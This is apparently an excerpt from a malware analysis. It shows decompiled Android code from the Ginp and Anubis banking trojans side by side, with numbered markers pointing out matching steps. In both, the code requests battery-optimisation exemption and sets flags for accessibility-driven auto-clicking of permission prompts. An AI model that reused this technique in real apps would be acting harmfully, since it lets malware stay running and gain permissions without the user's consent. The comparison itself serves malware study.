 Ginp
if(Build.VERSION.SDK_INT < 23) {
goto label_135;
}
1
int v2_1 = Integer.parseInt(this.store.get(this, "time_work"));
int v6 = Integer.parseInt(this.store.get(this, "time_start_permission"));
PowerManager v7 = (PowerManager)this.getSystemService("power");
if(v7 == null) {
goto label_122;
2
}
if(!v7.isIgnoringBatteryOptimizations(this.getPackageName())) {
ServiceAccessibility.autoClickForBatteryOptimisation = true;
try {
this.Tools.Log(this, "[RequestService]: Asking for Battery Optimisation", Boolean.valueOf(false));
StringBuilder v9 = new StringBuilder();
v9.append("package:");
v9.append(this.getPackageName());
Intent v7_1 = new Intent("android.settings.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS", Uri.parse(v9.toString()));
v7_1.addFlags(0x10000000);
v7_1.addFlags(0x40000000);
3
this.startActivity(v7_1);
try {
TimeUnit.MILLISECONDS.sleep(2000L);
}
catch(InterruptedException v3) {
v3.printStackTrace();
goto label_122;
label_110:
this.Tools.Log(this, "[RequestService Exception]: Doze Request Exception", Boolean.valueOf(true));
}
goto label_122;
}
catch(Exception unused_ex) {
goto label_110;
}
}
if(!ServiceAccessibility.autoClickForBatteryOptimisation) {
goto label_122;
}
this.Tools.Log(this, "Doze mode OFF", Boolean.valueOf(true));
ServiceAccessibility.autoClickForBatteryOptimisation = false;
try {
label_122:
ServiceAccessibility.autoClickForPermissions = true;
Anubis
v3.addFlags(0x20000000);
v3.addFlags(0x40000000);
this.startActivity(v3);
continue;
}
if(((v9_1) || this.a.t != 1) && ((v9_1) || this.a.t != 4) && ((v9_1) || !v6)) {
continue;
}
this.c = 20000;
if(Build.VERSION.SDK_INT < 23 || (this.f.e(this))) {
continue;
}
2
if(((PowerManager)this.getSystemService("power")).isIgnoringBatteryOptimizations(this.getPackageName())) {
goto label_172;
}
try {
StringBuilder v5_1 = new StringBuilder();
v5_1.append("package:");
v5_1.append(this.getPackageName());
Intent v3_1 = new Intent("android.settings.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS", Uri.parse(v5_1.toString()));
3
v3_1.addFlags(0x10000000);
v3_1.addFlags(0x40000000);
this.startActivity(v3_1);
goto label_172;
}
catch(Exception unused_ex) {
}
this.f.a("ERROR", "Doze Request");
try {
label_172:
1
if(Integer.parseInt(this.f.e(this, "time_work")) <= Integer.parseInt(this.f.e(this, "time_start_permission"))) {
continue;
}
this.f.f(this);
}
catch(Exception unused_ex) {
}
}
}
}